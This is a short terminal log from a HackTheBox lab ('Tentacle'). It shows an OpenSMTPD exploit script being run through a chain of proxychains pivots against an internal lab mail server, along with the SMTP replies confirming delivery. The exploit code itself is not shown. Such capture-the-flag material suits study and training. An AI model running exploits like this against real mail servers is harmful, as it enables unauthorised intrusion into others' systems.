 vagrant@ko:~/Desktop/HackTheBox/Tentacle/smtp$ proxychains -f /etc/proxychains.conf python smtp_exploit.py 10.241.
251.113
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain  ...  10.10.10.224:3128  ...  127.0.0.1:3128  ...  10.197.243.77:3128  ...  10.197.243
.31:3128  ...  10.241.251.113:25  ...  OK
Received b'220 smtp.realcorp.htb ESMTP OpenSMTPD\r\n'
SENDING HELO
RECIEVED b'250 smtp.realcorp.htb Hello test.com [10.241.251.1], pleased to meet you\r\n'
RECIEVED b'250 2.0.0 Ok\r\n'
RECIEVED b'250 2.1.5 Destination address valid: Recipient ok\r\n'
RECIEVED b'354 Enter mail, end with "." on a line by itself\r\n'
RECIEVED b'250 2.0.0 34b2e6ab Message accepted for delivery\r\n'
RECIEVED b'221 2.0.0 Bye\r\n'
done